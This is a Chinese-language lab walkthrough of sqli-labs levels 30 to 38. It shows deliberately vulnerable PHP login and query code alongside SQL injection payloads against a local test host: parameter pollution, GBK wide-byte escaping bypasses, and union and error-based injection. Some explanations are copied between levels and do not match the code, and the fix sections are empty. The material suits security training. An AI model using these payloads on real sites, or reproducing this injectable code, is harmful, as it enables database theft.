# 漏洞产生:无过滤# 漏洞修复:加过滤# 漏洞验证:# 注入探测http://sqli.test/Less-30/?id=1" and 1=1 --+# 联合注入http://sqli.test/Less-30/?id=-1" union select 1,2,3 --+http://sqli.test/Less-30/?id=-1" union select 1,2,(database()) --+
# login.php<?phperror_reporting(0);if(isset($_GET['id'])){$qs = $_SERVER['QUERY_STRING'];$hint=$qs;$id1=java_implimentation($qs);$id=$_GET['id'];whitelist($id1);$id = '"' .$id. '"';$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";$result=mysql_query($sql);$row = mysql_fetch_array($result);if($row){echo 'Your Login name:'. $row['username'];echo 'Your Password:' .$row['password'];}else{print_r(mysql_error());}}else {echo "Please input the ID as parameter with numeric value";}//WAF implimentation with a whitelist approach..... only allows input to be Numeric.function whitelist($input){$match = preg_match("/^\d+$/", $input);if($match){//echo "you are good";//return $match;}else{header('Location: hacked.php');}}function java_implimentation($query_string){$q_s = $query_string;$qs_array= explode("&",$q_s);foreach($qs_array as $key => $value){$val=substr($value,0,2);if($val=="id"){$id_value=substr($value,3,30);return $id_value;break;}}}?>
# 漏洞产生:漏洞出现在第7行,这个函数只执行了一次且这个函数只能接受一组数据,多了一组同名变量的就会溢出,这个漏洞只解析一组,另一组将不被解析,Apache+PHP解析最后一个参数、omcat+JSP解析第一个参数# 漏洞修复:# 漏洞验证:# 注入探测http://sqli.test/Less-30/login.php?id=1&id=1" and 1=1 --+ // 有数据http://sqli.test/Less-30/login.php?id=1&id=1" and 1=2 --+ // 无数据# 报错注入http://sqli.test/Less-30/login.php?id=1&id=1" and updatexml(1,concat(1,(database()),1),1) --+
Less - 31 - GET Blind - Impidence Mismatch - Having A WAF In From Of Web Application(基于盲注 内WAF)
# index.php<?phpif(isset($_GET['id'])){$id=$_GET['id'];$qs = $_SERVER['QUERY_STRING'];$hint=$qs;$id = '"'.$id.'"';$sql="SELECT * FROM users WHERE id= ($id) LIMIT 0,1";$result=mysql_query($sql);$row = mysql_fetch_array($result);if($row){echo 'Your Login name:'. $row['username'];echo 'Your Password:' .$row['password'];}else{print_r(mysql_error());}}else {echo "Please input the ID as parameter with numeric value";}?>
# 漏洞产生:无过滤# 漏洞修复:加过滤# 漏洞验证:# 注入探测http://sqli.test/Less-31/?id=1") and 1=1 --+ // 有数据http://sqli.test/Less-31/?id=1") and 1=2 --+ // 无数据# 联合注入http://sqli.test/Less-31/?id=-1") union select 1,2,3 --+http://sqli.test/Less-31/?id=-1") union select 1,2,(database()) --+
# login.php<?phperror_reporting(0);if(isset($_GET['id'])){$qs = $_SERVER['QUERY_STRING'];$hint=$qs;$id1=java_implimentation($qs);$id=$_GET['id'];whitelist($id1);$id = '"' .$id. '"';$sql="SELECT * FROM users WHERE id=($id) LIMIT 0,1";$result=mysql_query($sql);$row = mysql_fetch_array($result);if($row){echo 'Your Login name:'. $row['username'];echo 'Your Password:' .$row['password'];}else{print_r(mysql_error());}}else {echo "Please input the ID as parameter with numeric value";}//WAF implimentation with a whitelist approach..... only allows input to be Numeric.function whitelist($input){$match = preg_match("/^\d+$/", $input);if($match){//echo "you are good";//return $match;}else{header('Location: hacked.php');}}function java_implimentation($query_string){$q_s = $query_string;$qs_array= explode("&",$q_s);foreach($qs_array as $key => $value){$val=substr($value,0,2);if($val=="id"){$id_value=substr($value,3,30);return $id_value;break;}}}?>
# 漏洞产生:漏洞出现在第7行,这个函数只执行了一次且这个函数只能接受一组数据,多了一组同名变量的就会溢出,这个漏洞只解析一组,另一组将不被解析,Apache+PHP解析最后一个参数、omcat+JSP解析第一个参数# 漏洞修复:# 漏洞验证:# 注入探测http://sqli.test/Less-31/login.php?id=1&id=1") and 1=1 --+ // 有数据http://sqli.test/Less-31/login.php?id=1&id=1") and 1=2 --+ // 无数据# 报错注入http://sqli.test/Less-31/login.php?id=1&id=1") and updatexml(1,concat(1,(database()),1),1) --+
Less - 32 GET - Bypass Custom Filter Adding Slashes To Dangerous Chars(绕过自定义的WAF 自动添加斜杠 宽字节)
<?phpfunction check_addslashes($string){$string = preg_replace('/'. preg_quote('\\') .'/', "\\\\\\", $string); //escape any backslash 转义所有反斜杠 preg_quote:转义正则表达式字符$string = preg_replace('/\'/i', '\\\'', $string); //escape single quote with a backslash 用反斜杠转义单引号( ' -> \' )$string = preg_replace('/\"/', "\\\"", $string); //escape double quote with a backslash 用反斜杠转义双引号( " -> \" )return $string;}if(isset($_GET['id'])){$id=check_addslashes($_GET['id']);mysql_query("SET NAMES gbk");$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";$result=mysql_query($sql);$row = mysql_fetch_array($result);if($row){echo 'Your Login name:'. $row['username'];echo 'Your Password:' .$row['password'];}else{print_r(mysql_error());}}else {echo "Please input the ID as parameter with numeric value"}?>
# 漏洞产生:宽字节注入,mysql在使用gbk格式时会把两个字符当成一个汉字,比如在[ %5c%27 ]前面加上[ %df ]然后就变成[ %df%5c%27 ],在MySQL的角度查看这两个字符时会把他当成一个汉字,也就是[ %df%5c = � ],然后后面的[ %27 ]就会被单独出来,这个[ %27 ]也就是我们的单引号('),所以我们可以使用这个方法进行宽字节绕过。# 漏洞修复:# 漏洞验证:# 注入探测http://sqli.test/Less-32/?id=1 %df' and 1=1 --+ # // 有数据http://sqli.test/Less-32/?id=2 %df' and 1=1 --+ # // 无数据# 联合注入http://sqli.test/Less-32/?id=-1 %df' union select 1,2,(database()) --+# 报错注入http://sqli.test/Less-32/?id=1 %df' and updatexml(1,concat(1,(database()),1),1) --+
Less - 33 GET - Bypass Add Slashes(绕过斜杠)
<?phpfunction check_addslashes($string){$string= addslashes($string); // addslashes:预编译字符(' " \)前加反斜杠 [' -> \' ] [ " -> \" ] [ \ -> \\ ]return $string;}if(isset($_GET['id'])){$id=check_addslashes($_GET['id']);mysql_query("SET NAMES gbk");$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";$result=mysql_query($sql);$row = mysql_fetch_array($result);if($row){echo 'Your Login name:'. $row['username'];echo 'Your Password:' .$row['password'];}else{print_r(mysql_error());}}else {echo "Please input the ID as parameter with numeric value";}?>
# 漏洞产生:宽字节注入,mysql在使用gbk格式时会把两个字符当成一个汉字,比如在[ \' = %5c%27 ]前面加上[ %df ]然后就变成[ %df%5c%27 ],在MySQL的角度查看这两个字符时会把他当成一个汉字,也就是[ %df%5c = � ],然后后面的[ %27 ]就会被单独出来,这个[ %27 ]也就是我们的单引号('),所以我们可以使用这个方法进行宽字节绕过。# 漏洞修复:# 漏洞验证:# 注入探测http://sqli.test/Less-33/?id=1 %df' and 1=1 --+ # // 有数据http://sqli.test/Less-33/?id=2 %df' and 1=1 --+ # // 无数据# 联合注入http://sqli.test/Less-33/?id=-1 %df' union select 1,2,(database()) --+# 报错注入http://sqli.test/Less-33/?id=1 %df' and updatexml(1,concat(1,(database()),1),1) --+
Less - 34 POST - Bypass Add Slashes(绕过斜杠)
<?phpif(isset($_POST['uname']) && isset($_POST['passwd'])){$uname1=$_POST['uname'];$passwd1=$_POST['passwd'];$uname = addslashes($uname1); // 预编译引号$passwd= addslashes($passwd1); // 预编译引号mysql_query("SET NAMES gbk");@$sql="SELECT username, password FROM users WHERE username='$uname' and password='$passwd' LIMIT 0,1";$result=mysql_query($sql);$row = mysql_fetch_array($result);if($row){echo 'Your Login name:'. $row['username'];echo 'Your Password:' .$row['password'];}else{print_r(mysql_error());}}?>
# 漏洞产生:宽字节注入,mysql在使用gbk格式时会把两个字符当成一个汉字,比如在[ \' = %5c%27 ]前面加上[ %df ]然后就变成[ %df%5c%27 ],在MySQL的角度查看这两个字符时会把他当成一个汉字,也就是[ %df%5c = � ],然后后面的[ %27 ]就会被单独出来,这个[ %27 ]也就是我们的单引号('),所以我们可以使用这个方法进行宽字节绕过;绕过姿势2,将(\')中的(\)过滤掉,可以构造[ %**%5c%5c%27 ]这样后面的[ %5c ]就会被前面的[ %5c ]注释掉。# 漏洞修复:# 漏洞验证:# 注入探测[POST]:uname=admin+%df'+union+select+1,2+--+&passwd=admin&submit=Submit# 联合注入[POST]:uname=admin+%df'+union+select+1,(database())+--+&passwd=admin&submit=Submit# 报错注入[POST]:uname=admin+%df'+and+updatexml(1,concat(1,(database()),1),1)--+&passwd=admin&submit=Submit
Less - 35 GET - Bypass Add Slashes(We Dont Need Them) Interger Based (绕过斜杠 数字盲注)
<?phpfunction check_addslashes($string){$string = addslashes($string);return $string;}if(isset($_GET['id'])){$id=check_addslashes($_GET['id']);mysql_query("SET NAMES gbk");$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";$result=mysql_query($sql);$row = mysql_fetch_array($result);if($row){echo 'Your Login name:'. $row['username'];echo 'Your Password:' .$row['password'];}else{print_r(mysql_error());}}?>
# 漏洞产生:只写了引号的过滤,但是这关是数字的注入,所以直接插就行# 漏洞修复:# 漏洞验证:# 注入探测http://sqli.test/Less-35/?id=1 and 1=1 --+ // 有数据http://sqli.test/Less-35/?id=1 and 1=2 --+ // 无数据# 联合注入http://sqli.test/Less-35/?id=-1 union select 1,2,database() --+# 报错注入http://sqli.test/Less-35/?id=1 and updatexml(1,concat(1,(database()),1),1) --+
Less - 36 GET - Bypass Mysql_Real_Escape_String(绕过mysql预编译)
<?phpfunction check_quotes($string){$string= mysql_real_escape_string($string); // mysql_real_escape_string():转义sql常用字符(\x00、\n、\r、\、'、"、\x1a)return $string;}if(isset($_GET['id'])){$id=check_quotes($_GET['id']);mysql_query("SET NAMES gbk");$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";$result=mysql_query($sql);$row = mysql_fetch_array($result);if($row){echo 'Your Login name:'. $row['username'];echo 'Your Password:' .$row['password'];}else{print_r(mysql_error());}}?>
# 漏洞产生:宽字节注入,mysql在使用gbk格式时会把两个字符当成一个汉字,比如在[ \' = %5c%27 ]前面加上[ %df ]然后就变成[ %df%5c%27 ],在MySQL的角度查看这两个字符时会把他当成一个汉字,也就是[ %df%5c = � ],然后后面的[ %27 ]就会被单独出来,这个[ %27 ]也就是我们的单引号('),所以我们可以使用这个方法进行宽字节绕过;绕过姿势2,将(\')中的(\)过滤掉,可以构造[ %**%5c%5c%27 ]这样后面的[ %5c ]就会被前面的[ %5c ]注释掉。# 漏洞修复:# 漏洞验证:# 注入探测http://sqli.test/Less-36/?id=1 %df' and 1=1 --+ // 有数据http://sqli.test/Less-36/?id=1 %df' and 1=2 --+ // 无数据# 联合注入http://sqli.test/Less-36/?id=-1 %df' union select 1,2,(database()) --+# 报错注入http://sqli.test/Less-36/?id=-1 %df' and updatexml(1,concat(1,(database()),1),1) --+http://sqli.test/Less-36/?id=-1 %df' and extractvalue(1,concat(1,database(),1))--+
Less - 37 POST - Bypass Mysql_Real_Escape_String(绕过mysql预编译)
<?phpif(isset($_POST['uname']) && isset($_POST['passwd'])){$uname1=$_POST['uname'];$passwd1=$_POST['passwd'];$uname = mysql_real_escape_string($uname1);$passwd= mysql_real_escape_string($passwd1);mysql_query("SET NAMES gbk");@$sql="SELECT username, password FROM users WHERE username='$uname' and password='$passwd' LIMIT 0,1";$result=mysql_query($sql);$row = mysql_fetch_array($result);if($row){echo 'Your Login name:'. $row['username'];echo 'Your Password:' .$row['password'];}else{print_r(mysql_error());}}?>
# 漏洞产生:宽字节注入,mysql在使用gbk格式时会把两个字符当成一个汉字,比如在[ \' = %5c%27 ]前面加上[ %df ]然后就变成[ %df%5c%27 ],在MySQL的角度查看这两个字符时会把他当成一个汉字,也就是[ %df%5c = � ],然后后面的[ %27 ]就会被单独出来,这个[ %27 ]也就是我们的单引号('),所以我们可以使用这个方法进行宽字节绕过;绕过姿势2,将(\')中的(\)过滤掉,可以构造[ %**%5c%5c%27 ]这样后面的[ %5c ]就会被前面的[ %5c ]注释掉。# 漏洞修复:# 漏洞验证:# 注入探测[POST]:uname=admin+%df'+union+select+1,2+--+&passwd=admin&submit=Submit# 联合注入[POST]:uname=admin+%df'+union+select+1,(database())+--+&passwd=admin&submit=Submit# 报错注入[POST]:uname=admin+%df'+and+updatexml(1,concat(1,(database()),1),1)--+&passwd=admin&submit=Submit
Less - 38 Future Editions(未来版本)
<?phpif(isset($_GET['id'])){$id=$_GET['id'];$con1 = mysqli_connect($host,$dbuser,$dbpass,$dbname);// Check connectionif (mysqli_connect_errno($con1)){echo "Failed to connect to MySQL: " . mysqli_connect_error();}else{@mysqli_select_db($con1, $dbname) or die ( "Unable to connect to the database: $dbname");}$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";/* execute multi query */if (mysqli_multi_query($con1, $sql)){if ($result = mysqli_store_result($con1)){if($row = mysqli_fetch_row($result)){echo '<font size = "5" color= "#00FF00">';printf("Your Username is : %s", $row[1]);printf("Your Password is : %s", $row[2]);}}if (mysqli_more_results($con1)){}}else{print_r(mysqli_error($con1));}mysqli_close($con1);}else {echo "Please input the ID as parameter with numeric value";}?>
# 漏洞产生:宽字节注入,mysql在使用gbk格式时会把两个字符当成一个汉字,比如在[ \' = %5c%27 ]前面加上[ %df ]然后就变成[ %df%5c%27 ],在MySQL的角度查看这两个字符时会把他当成一个汉字,也就是[ %df%5c = � ],然后后面的[ %27 ]就会被单独出来,这个[ %27 ]也就是我们的单引号('),所以我们可以使用这个方法进行宽字节绕过;绕过姿势2,将(\')中的(\)过滤掉,可以构造[ %**%5c%5c%27 ]这样后面的[ %5c ]就会被前面的[ %5c ]注释掉。# 漏洞修复:# 漏洞验证:# 注入探测http://sqli.test/Less-38/?id=1 'and 1=1 --+http://sqli.test/Less-38/?id=1 'and 1=2 --+# 联合注入http://sqli.test/Less-38/?id=-1 ' union select 1,2,database() --+# 报错注入http://sqli.test/Less-38/?id=-1 ' and updatexml(1,concat(1,database(),1),1) --+http://sqli.test/Less-38/?id=-1 ' and extractvalue(1,concat(1,database(),1)) --+